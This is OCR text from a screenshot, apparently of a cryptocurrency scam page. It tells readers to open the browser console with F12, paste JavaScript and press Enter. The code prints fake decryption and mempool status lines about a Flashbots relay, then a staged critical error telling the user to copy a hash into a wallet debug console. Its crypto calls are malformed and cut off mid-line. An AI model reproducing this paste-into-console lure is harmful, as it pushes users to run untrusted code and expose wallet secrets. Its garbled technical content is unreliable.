
Identification of
Invalid major version
sequence 
INSTRUCTION:
Press
F12
(Console), click
CO
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w3mqepvtoi

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync, "colo
console.info("Target: Invalid major version (Hash: 0xc
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["encr
ypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:n
ew Uint8Array(30)}, k, {name:"AES-GCTR",length:256}, t
  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7723ec90 inside Invalid major version");

  console.error("CRITICAL ERROR: Manual patch required for Invalid major version");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);